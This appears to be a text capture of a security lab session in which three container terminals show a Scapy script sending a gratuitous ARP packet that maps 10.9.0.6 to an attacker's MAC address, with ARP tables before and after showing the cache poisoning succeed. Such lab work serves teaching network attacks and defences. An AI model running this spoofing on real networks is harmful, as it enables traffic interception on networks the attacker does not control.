 Applications
[arp_gratuitous.py - vol...
3
Xfce Terminal
Thu 21 Oc
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@c1ea7715ce53:/# ip neigh flush all
root@c1ea7715ce53:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 87  bytes 7226 (7.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 27  bytes 1526 (1.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.6                 ether   02:42:0a:09:00:06   C                     eth0
root@c1ea7715ce53:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.6                 ether   02:42:0a:09:00:69   C                     eth0
root@c1ea7715ce53:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@2cfe17928887:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 71  bytes 6466 (6.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11  bytes 854 (854.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@2cfe17928887:/# arp -n
root@2cfe17928887:/# ping -c2 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.328 ms
64 bytes from 10.9.0.5: icmp_seq=2 ttl=64 time=0.073 ms
--- 10.9.0.5 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1008ms
rtt min/avg/max/mdev = 0.073/0.200/0.328/0.127 ms
root@2cfe17928887:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.5                 ether   02:42:0a:09:00:05   C                     eth0
root@2cfe17928887:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup/volumes
File Edit View Terminal Tabs Help
root@58112150297f:/volumes# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.105  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:69  txqueuelen 0  (Ethernet)
        RX packets 64  bytes 5780 (5.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 29  bytes 1218 (1.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@58112150297f:/volumes# arp -n
root@58112150297f:/volumes# cat arp_gratuitous.py
#!/usr/bin/env python3
from scapy.all import *
b_ip = "10.9.0.6"
m_mac = "02:42:0a:09:00:69"
a_ip = "10.9.0.5"
a_mac = "02:42:0a:09:00:05"
BCAST_MAC="ff:ff:ff:ff:ff:ff"
E = Ether(dst=BCAST_MAC)
A = ARP(psrc=b_ip, pdst=b_ip)
pkt = E/A
pkt.show()
sendp(pkt, iface='eth0')
root@58112150297f:/volumes# arp -n
root@58112150297f:/volumes# python3 arp_gratuitous.py
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.9.0.6
.
Sent 1 packets.
root@58112150297f:/volumes#